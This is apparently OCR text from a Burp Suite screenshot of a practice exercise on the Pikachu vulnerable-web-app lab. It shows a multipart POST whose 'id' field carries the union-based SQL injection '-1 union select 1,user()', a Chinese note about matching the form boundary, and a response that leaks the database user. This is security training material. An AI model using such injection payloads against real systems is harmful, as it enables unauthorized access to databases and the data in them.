 Send
Cancel
< ▼
> ▼
Request
Response
Raw
Params
Headers
Hex
Raw
Hea
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28566904301101419271642457175
8 Content-Length: 310
9 Connection: close
10 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
11 Upgrade-Insecure-Requests: 1
可以随意 但是下面要和它相同匹配
12
13 -----------------------------28566904301101419271642457175
14 Content-Disposition: form-data; name="id"
15
16 -1 union select 1,user()
17 -----------------------------28566904301101419271642457175
18 Content-Disposition: form-data; name="submit"
19
20 submit
21 -----------------------------28566904301101419271642457175--
22
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,1
your email is: root@localhost